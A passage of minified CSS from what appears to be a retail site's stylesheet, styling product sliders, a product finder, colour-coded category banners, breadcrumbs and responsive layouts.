button.owl-next{right:0}.slider-one.control-custom .owl-dots{display:none !important}.home-heading h1{font-size:22px;font-weight:500;line-height:30px;margin-bottom:20px}.heading-section h2{font-size:20px;text-transform:capitalize}.heading-section .heading-section-btn{min-width:120px;padding:10px;text-transform:capitalize}.advice-section .heading-section h2{margin-top:-5px}.advice-section .advice-color-row>div{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}.advice-section .advice-color-row .advice-color-text{height:auto}.advice-section .advice-color-row .advice-color-text .small-text{padding:15px}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-weight:500;text-transform:capitalize;margin-bottom:5px;display:block}.advice-section .advice-color-row .advice-color-text .small-text.large-text p{margin-bottom:5px}.advice-section .advice-color-row .advice-color-text .small-text.large-text .contact-us{position:static}.advice-section .advice-img-row>div .advice-img-section figure img{height:150px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{text-transform:capitalize;font-size:18px;font-weight:500;min-height:1px;margin-bottom:5px}.new-about-section{margin-bottom:0}.new-about-section .row>div+div{margin-top:15px}.new-about-section .new-about-top h3{margin:0}.new-about-section .new-about-top span{text-transform:capitalize}.new-about-section .new-about-mid{padding-top:0;margin-bottom:15px}.new-about-section .new-about-mid span{line-height:24px}.new-about-section .new-about-mid p{line-height:24px;margin-bottom:0}.new-about-section .new-about-gray-div .new-about-gray{padding:15px}.new-about-section .new-about-gray-div .new-about-gray h2{text-transform:capitalize}.new-about-section .new-about-gray-div .new-about-gray .count{margin-bottom:5px}.new-about-section .read-more{position:static}}@media (max-width:680px){.home-slider .slider-section .item.imageonly.mobile{height:123vw}}@media (max-width:575px){.advice-section .advice-img-row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.four-imgsection>div{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.four-imgsection .four-iblock figure img{width:100%}.home-slider .slider-section .item.imageonly.mobile{height:132vw}}@media (max-width:479px){.top-bar .row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.top-bar .top-bar-icon{border:none}.top-bar .top-bar-icon figure{margin-right:10px}.home-slider .slider-section .item.imageonly.mobile{height:142vw}}@media (max-width:380px){.home-slider .slider-section .item.imageonly.mobile{height:160vw}}.catalog-category-view .heading-section{border-bottom:0}.category-the-big-cheese .big-cheese .heading-section h2{background-color:#da291c;color:#fedd00 !important;padding:5px}.category-defenders .big-cheese .heading-section h2{background-color:#002c5b;color:#fff !important;padding:5px}.category-the-buzz .big-cheese .heading-section h2{background-color:#fe5000;color:#fff !important;padding:5px}.category-zero-in .big-cheese .heading-section h2{background-color:#ffd700;color:#da291c !important;padding:5px}.finder-section{padding:20px 15px;background-color:#f08217;margin:auto;width:100%;position:relative}.finder-section:after{background-color:#f08217;position:absolute;content:"";top:0;height:100%;left:-50vw;right:0;z-index:-1;display:inline-block !important}.finder-section .container{max-width:1440px}.finder-section .finder-in .finder-heading{font-size:24px;color:#fafafa;font-weight:bold;line-height:normal;text-transform:uppercase}.finder-section .finder-in .product-finder{flex:1;-webkit-flex:1;-ms-flex:1;padding-left:60px}.finder-section .finder-in .product-finder .form-group{margin-bottom:0;flex:1 39.3%;-webkit-flex:1 39.3%;-ms-flex:1 39.3%;position:relative;margin-right:20px}.finder-section .finder-in .product-finder .form-group.last-child{flex:1 18%;-webkit-flex:1 18%;-ms-flex:1 18%;margin-right:0px}.finder-section .finder-in .product-finder .form-group select{height:50px;border:none;font-size:16px;font-weight:bold;text-transform:uppercase;color:#f08217;-webkit-appearance:none;appearance:none;background:#fafafa url(../images/select-arrow-orange.png) no-repeat center right;padding:10px 15px 10px;width:100%;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.finder-section .finder-in .product-finder .form-group .product-show{background-color:#1d1d1b;font-size:18px;font-weight:600;color:#fafafa;line-height:normal;padding:0px 22px;height:50px;line-height:50px;display:block;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.finder-section .finder-in .product-finder .form-group .product-show:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;position:absolute;right:20px;line-height:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.finder-section .finder-in .product-finder .form-group .product-show:hover{text-decoration:none;background-color:#002c5b}.finder-section:before,.finder-section:after{display:table;content:"";clear:both}.row.no-gap{margin-right:0;margin-left:0}.row.no-gap>div{padding-left:0;padding-right:0}.big-cheese .heading-section{padding-bottom:10px;margin-bottom:0}.big-cheese .heading-section h2{font-weight:bold}.big-cheese .heading-section h2 span{display:block;color:#676767;font-weight:400;line-height:30px}.big-cheese .big-cheese-text{background-color:#f6f6f7;padding:50px;height:100%}.big-cheese .big-cheese-text h2{font-size:20px;font-weight:600;color:rgba(29,29,27,0.75);text-transform:uppercase;margin-bottom:15px}.big-cheese .big-cheese-text h2 span{color:#1d1d1b;display:block}.big-cheese .big-cheese-text .dummy-text{font-weight:600;color:#221f20;font-size:16px;margin-bottom:15px;display:block}.big-cheese .big-cheese-text p{line-height:22px;margin-bottom:15px}.big-cheese .big-cheese-text p a{color:#221f20;font-weight:600;text-transform:uppercase;text-decoration:underline}.big-cheese .big-cheese-text p a:hover{color:#f08217}.big-cheese .img-cheese{height:100%}.big-cheese .img-cheese .category-image{height:100%;margin-bottom:0}.big-cheese .img-cheese img{height:100%;object-fit:cover}.product-new2{border-bottom:1px solid #eae9e9;padding-bottom:30px}.product-new2 .product-new2-div{background-color:#fef026;padding:10px 30px 10px 10px;height:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.product-new2 .product-new2-div.zero-in{background-color:#fef026}.product-new2 .product-new2-div.zero-in .custom-btn a{color:#d9271b}.product-new2 .product-new2-div.the-buzz{background-color:#aace82}.product-new2 .product-new2-div.the-buzz .custom-btn a{color:#ffffff}.product-new2 .product-new2-div.defenders{background-color:#a8d1ee}.product-new2 .product-new2-div.defenders .custom-btn a{color:#450d68}.product-new2 .product-new2-div .product-new2-img{width:50%;position:relative;background-color:#fafafa}.product-new2 .product-new2-div .product-new2-img img{width:100%}.product-new2 .product-new2-div .product-new2-img .new-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:7px 12px;min-width:63px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.product-new2 .product-new2-div .product-new2-detail{width:45%}.product-new2 .product-new2-div .product-new2-detail h2{font-size:20px;font-weight:600;text-transform:uppercase;color:#1d1d1b;margin-bottom:15px;line-height:20px}.product-new2 .product-new2-div .product-new2-detail span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.product-new2 .product-new2-div .product-new2-detail p{color:#1d1d1b;line-height:22px;margin-bottom:20px}.product-new2 .product-new2-div .product-new2-detail .price-div{display:block;margin-top:20px;border-top:1px solid #e7da25;padding-top:10px}.product-new2 .product-new2-div .product-new2-detail .price-div span{color:#1d1d1b;font-size:20px;font-weight:600;text-transform:uppercase}.product-category-anchors .anchor-link{margin-bottom:21px;padding:1em 1.5em 13em;height:240px;display:block;position:relative}.product-category-anchors .anchor-link h2{background-color:rgba(255,255,255,0.6);color:black;text-align:center;font-size:16px;position:absolute;bottom:0;left:0;display:block;width:100%;padding:1em;opacity:0.7}.product_category_slider{margin-bottom:60px}.product_category_slider .product-slider-section{margin-bottom:30px;padding-bottom:60px;border-bottom:1px solid #eae9e9}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div{margin:0}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav{display:block !important;position:absolute;bottom:0px;max-width:100px;left:0;right:0;text-align:center;margin:auto;z-index:999}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav button{position:absolute;left:0;font-size:28px;font-weight:normal;line-height:normal;color:#f08217}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav button.owl-next{right:0;left:initial}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{display:block !important;margin:auto;bottom:-31px;position:absolute;left:0;right:0;text-align:center}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button{width:7px;height:7px;background-color:#c8c8c9;margin:0px 2px;box-shadow:none;outline:none;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button span{display:none}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button.active{width:10px;height:10px;background-color:#000}.product_category_slider .product-slider-section:last-child{margin-bottom:0}.product_category_slider .product-slider-section .product-fixed-left{background-color:#050608;padding:10px;position:relative;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.product_category_slider .product-slider-section .product-fixed-left:after{content:"";position:absolute;right:-25px;border-style:solid;border-color:transparent transparent transparent #000;border-width:15px;top:50%;width:0;height:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{background:url(../images/product-fixed01.jpg) no-repeat;padding:30px 40px 110px;background-size:cover;position:relative;min-height:300px;z-index:9;width:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img:after{position:absolute;content:"";background-color:rgba(0,0,0,0.5);top:0;bottom:0;left:0;z-index:-1;width:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:40px;line-height:40px;font-weight:bold;color:#fafafa;text-transform:uppercase;margin-bottom:25px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{color:#fafafa;font-size:16px;font-weight:500;line-height:24px;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:flex-end;padding-bottom:40px;padding-left:40px;color:#fafafa;font-weight:600;font-size:14px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a:hover{color:#f08217}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a:after{position:relative;top:-2px}.product_category_slider .product-slider-section .product-slider-move .product-item01{background-color:#ffffff;padding:10px 10px 20px;text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01>a{text-decoration:none !important}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img{margin-bottom:20px;position:relative}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img .product-labels{position:absolute;z-index:10;right:0;top:0;width:100%;text-align:right}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img .product-labels img{max-width:65px;display:inline-block;margin:0.3vw}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;min-height:40px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn{color:#f08217;text-transform:uppercase !important}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn:hover{color:#002c5b;text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div{display:block;margin-top:15px;border-top:1px solid #ece9ee;padding-top:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div span:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.product_category_slider .product-slider-section .product-slider-move .product-item01 span:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav{margin-top:0}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button{font-size:52px;line-height:1;opacity:0.7}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button:hover{background:none;color:inherit;opacity:1}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button.disabled{opacity:0.3}.same-setion-div .advice-section .advice-color-row .advice-color-text{height:100%;margin-bottom:0}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:25px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text p{margin-bottom:15px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text .contact-us{position:static}.advice-section-category .about-r-top{margin-bottom:20px}.advice-section-category .about-r-top .advice-color-text .small-text{padding:20px 30px 32px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.advice-section-category .about-r-top .advice-color-text .small-text span{font-size:20px;font-weight:600}.advice-section-category .about-r-top .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500;padding-bottom:50px}.advice-section-category .about-r-top .advice-color-text .small-text a{font-size:14px;color:#fafafa;position:absolute;bottom:25px;font-weight:500}.advice-section-category .about-r-top .advice-color-text .small-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0 0 0 10px}.advice-section-category .about-r-top .advice-color-text .small-text a:hover{text-decoration:none;color:#002c5b}.advice-section-category .about-r-btm h2{font-size:16px;color:#f08217;font-weight:bold;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:10px;padding-bottom:10px;padding-left:30px}.advice-section-category .about-r-btm h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.advice-section-category .about-r-btm ul li{width:100%;display:block;margin-bottom:10px}.advice-section-category .about-r-btm ul li:last-child{margin-bottom:0}.advice-section-category .about-r-btm ul li .advice-color-text a{background-color:#f08217;display:block;padding:15px 30px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.advice-section-category .about-r-btm ul li .advice-color-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.advice-section-category .about-r-btm ul li .advice-color-text a:hover{text-decoration:none}.advice-section-category .about-r-btm ul li .advice-color-text .small-text{padding:15px 30px 15px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.advice-section-category .about-r-btm ul li .advice-color-text .small-text.large-text{padding:25px 30px 25px 40px}.advice-section-category .about-r-btm ul li .advice-color-text .small-text span{font-size:20px;font-weight:600}.advice-section-category .about-r-btm ul li .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form{margin-top:15px;position:relative}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions{position:absolute;width:auto;right:5px;top:5px}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions button{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:16px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions button:hover{background-color:#002c5b;text-decoration:none}.other_brands .home-heading h1{font-size:16px;text-transform:uppercase;font-weight:bold;margin-bottom:20px;border-bottom:1px solid #eae9e9;padding-bottom:20px;text-align:left;font-style:normal}.other_brands .four-iblock.blue-section{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%}.other_brands .four-iblock.blue-section a{background-color:#002c5b;height:100%;padding:25px 35px;font-size:20px;font-weight:500;text-transform:uppercase;line-height:20px;width:100%;color:#fafafa}.other_brands .four-iblock.blue-section a:hover{text-decoration:none;background-color:#f08217}.custom-btn.custom-btn-red a{color:#ee1d25}.custom-btn.custom-btn-red a:hover{color:#040107}.custom-btn a{font-weight:600;text-transform:uppercase;font-size:14px;color:#002c5b}.custom-btn a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.custom-btn a:hover{color:#f08217;text-decoration:none}.breadcrumbs{max-width:100%;padding:0 0 15px;margin:15px 0 40px;border-bottom:1px solid #eae9e9}.breadcrumbs ul{line-height:normal}.breadcrumbs ul li{font-size:12px;color:rgba(34,31,32,0.75);text-transform:uppercase;border-right:1px solid #eae9e9;margin-right:8px !important;padding-right:8px !important;float:left;line-height:normal}.breadcrumbs ul li:after{display:none !important}.breadcrumbs ul li:last-child{border-right:none;margin-right:0 !important;padding-right:0 !important}.breadcrumbs ul li a{font-weight:500}.breadcrumbs ul li a:hover{text-decoration:none;color:#f08217}.breadcrumbs ul:before,.breadcrumbs ul:after{display:table;content:"";clear:both}.catalog-category-view.page-layout-1column .top-bar{background-color:#f7f3c4}.catalog-category-view .page-main{padding-bottom:50px}.catalog-category-view .top-slider-section .slider-section .category-slider-section{position:static}.catalog-category-view .top-slider-section .slider-section .owl-dots{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex;display:flex !important;flex-direction:column;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}.catalog-category-view .top-slider-section .slider-section .owl-dots button{width:8px;height:8px;background-color:#c8c8c9;margin-bottom:7px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.catalog-category-view .top-slider-section .slider-section .owl-dots button.active{width:10px;height:10px;background-color:#000}.catalog-category-view .top-slider-section .slider-section ul li .s-section{padding-right:70px;padding-left:30px}@media (max-width:1440px){.catalog-category-view .top-slider-section .slider-section .owl-dots{width:30px}}@media (min-width:1161px) and (max-width:1360px){.product-new2 .product-new2-div .product-new2-img{width:46%}.product-new2 .product-new2-div .product-new2-detail{width:50%}.product-new2 .product-new2-div .product-new2-detail h2{text-transform:capitalize;margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 90px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:32px;line-height:32px;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{padding-bottom:20px;padding-left:10px}}@media (max-width:1360px){.catalog-category-view .top-slider-section .slider-section .owl-dots{background-color:transparent}}@media (max-width:1299px){.catalog-category-view .top-slider-section .slider-section ul li .slider-text{padding-right:15px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1{font-size:30px;line-height:34px;margin-bottom:10px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1 span{font-size:45px;line-height:45px;margin-bottom:5px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text p{font-size:18px;line-height:24px}}@media (min-width:992px) and (max-width:1299px){.finder-section .finder-in .finder-heading{font-size:20px}.finder-section .finder-in .product-finder{padding-left:15px}.finder-section .finder-in .product-finder .form-group{margin-right:10px;-webkit-flex:1 35%;-ms-flex:1 35%;flex:1 35%}.finder-section .finder-in .product-finder .form-group:last-child{flex:1 22%;-webkit-flex:1 22%;-ms-flex:1 22%}.finder-section .finder-in .product-finder .form-group select{font-weight:600;text-transform:uppercase}.finder-section .finder-in .product-finder .form-group .product-show{padding:0px 12px;font-weight:500}}@media (min-width:768px) and (max-width:1160px){.product-new2 .product-new2-div{padding:10px}.product-new2 .product-new2-div .product-new2-img{width:100%;margin-bottom:15px}.product-new2 .product-new2-div .product-new2-img img{width:auto;margin:auto;display:block}.product-new2 .product-new2-div .product-new2-detail{width:100%}.product-new2 .product-new2-div .product-new2-detail h2{text-transform:capitalize;margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:15px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 50px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:20px;line-height:22px;font-weight:500;text-transform:capitalize;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{font-size:14px;line-height:20px;margin-bottom:5px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{font-size:14px;text-transform:capitalize;font-weight:500;padding-bottom:20px;padding-left:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav{bottom:-10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{bottom:-40px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail h2{font-size:18px;text-transform:capitalize}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .custom-btn a{font-size:13px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .price-div span{font-size:16px}.catalog-category-view .top-slider-section .slider-section .owl-dots{width:30px}}@media (min-width:768px) and (max-width:1023px){.big-cheese .big-cheese-text{margin-bottom:15px;padding:15px}.big-cheese .big-cheese-text h2{text-transform:capitalize}.big-cheese .big-cheese-text h2 span{display:inline-block}.big-cheese .img-cheese img{width:100%}}@media (min-width:768px) and (max-width:991px){.finder-section .finder-in .finder-heading{font-size:20px}.finder-section .finder-in .product-finder{padding-left:15px}.finder-section .finder-in .product-finder .form-group{margin-right:10px;-webkit-flex:1 35%;-ms-flex:1 35%;flex:1 35%}.finder-section .finder-in .product-finder .form-group:last-child{flex:1 22%;-webkit-flex:1 22%;-ms-flex:1 22%}.finder-section .finder-in .product-finder .form-group select{font-size:14px;font-weight:600;text-transform:uppercase}.finder-section .finder-in .product-finder .form-group .product-show{font-size:14px;text-transform:capitalize;padding:0px 12px;font-weight:500}.other_brands .four-imgsection>div:last-child{margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .s-section{padding-left:15px;padding-right:0}}@media (max-width:991px){.catalog-category-view .page-main{padding-bottom:0}.catalog-category-view .top-slider-section .slider-section .owl-dots{display:none !important}}@media (max-width:767px){.breadcrumbs{margin:15px 0}.finder-section{padding:10px;margin-bottom:10px}.finder-section .finder-in{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.finder-section .finder-in .finder-heading{width:100%;font-weight:500;text-transform:capitalize;margin-bottom:10px}.finder-section .finder-in .product-finder{padding:0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.finder-section .finder-in .product-finder .form-group{-webkit-flex:1 32%;flex:1 32%;-ms-flex:1 32%;margin:0 10px 0 0}.finder-section .finder-in .product-finder .form-group select{font-size:15px;font-weight:600;text-transform:capitalize}.finder-section .finder-in .product-finder .form-group .product-show{padding:0px 15px;font-size:15px;text-transform:capitalize;font-weight:500}.finder-section .finder-in .product-finder .form-group:last-child{margin-bottom:0}.big-cheese .heading-section{border:none}.big-cheese .heading-section h2{margin:0;display:block;width:100%;font-size:20px;font-weight:500;text-transform:uppercase}.big-cheese .heading-section h2 span{font-size:20px}.big-cheese .big-cheese-text{margin-bottom:15px;padding:15px;height:auto}.big-cheese .big-cheese-text h2{text-transform:capitalize}.big-cheese .big-cheese-text h2 span{display:inline-block}.big-cheese .img-cheese img{width:100%}.product-new2 .row>div+div{margin-top:15px}.product-new2 .product-new2-div{padding:10px}.product-new2 .product-new2-div .product-new2-img{width:100%;margin-bottom:15px}.product-new2 .product-new2-div .product-new2-img img{width:auto;margin:auto;display:block}.product-new2 .product-new2-div .product-new2-detail{width:100%}.product-new2 .product-new2-div .product-new2-detail h2{margin-bottom:10px;text-transform:capitalize}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:15px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section{padding-bottom:40px}.product_category_slider .product-slider-section .product-fixed-left{margin-bottom:20px}.product_category_slider .product-slider-section .product-fixed-left:after{display:none}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 50px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{text-transform:capitalize;font-size:30px;font-weight:600;margin-bottom:10px;line-height:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{padding-bottom:15px;padding-left:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{bottom:-33px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2{text-transform:capitalize;font-size:18px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail span{text-transform:capitalize;font-size:14px}.product_category_slider .product-slider-section .product-slider-move .owl-carousel{margin:0 !important}.same-setion-div{margin-bottom:20px}.same-setion-div .advice-section .advice-img-row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.same-setion-div .advice-section .advice-img-row .advice-img-section figure img{width:100%;height:auto}.same-setion-div .advice-section .advice-color-row>div{margin-bottom:10px}.same-setion-div .advice-section .advice-color-row>div:last-child{margin-bottom:0}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px;height:auto}.other_brands{margin-bottom:30px}.other_brands .home-heading h1{margin-bottom:10px;padding-bottom:10px}.other_brands .four-imgsection{margin-left:-10px;margin-right:-10px}.other_brands .four-imgsection>div:last-child{margin-bottom:15px}.other_brands .four-iblock.blue-section a{padding:15px;text-transform:capitalize;min-height:290px}.catalog-category-view .top-slider-section{padding:30px 15px 15px}.catalog-category-view .top-slider-section .slider-section ul li{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-category-view .top-slider-section .slider-section ul li .slider-text{order:2;text-align:center;width:100%;padding:0}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1{font-size:28px;line-height:32px;margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1 span{font-size:34px;line-height:43px;margin-bottom:5px;text-transform:uppercase}.catalog-category-view .top-slider-section .slider-section ul li .slider-text p{font-size:16px;margin-bottom:15px;line-height:26px}.catalog-category-view .top-slider-section .slider-section ul li .s-section{flex:auto;-webkit-flex:auto;-ms-flex:auto 1;padding:0;margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .s-section figure img{max-width:450px;margin:auto}.product_category_slider .product-slider-section .product-fixed-left div[style="background:url() no-repeat; background-size: cover;"]{min-height:auto}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift{display:none}}@media (max-width:639px){.finder-section .finder-in .product-finder .form-group{-webkit-flex:1 100%;flex:1 100%;-ms-flex:1 100%;margin:0 0 5px 0}}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:0}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2,.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{display:none}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn{position:absolute;top:0;bottom:unset;width:100%;height:100%}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{display:block;width:100%;height:100%;color:transparent;padding:0}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img:after{background-color:transparent}.top-slider-section{position:relative}.top-slider-section .container{max-width:100%}.top-slider-section .slider-section ul li .container-li{max-width:1440px;width:100%;margin:auto;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.top-slider-section .slider-section ul li .slider-text{padding-right:100px;width:55%}.top-slider-section .slider-section ul li .slider-text h1{color:#1d1d1b;text-transform:uppercase;font-weight:600;font-size:45px;line-height:40px;margin-bottom:20px}.top-slider-section .slider-section ul li .slider-text h1 span{background-color:#da291c;color:#fedd00;padding:5px 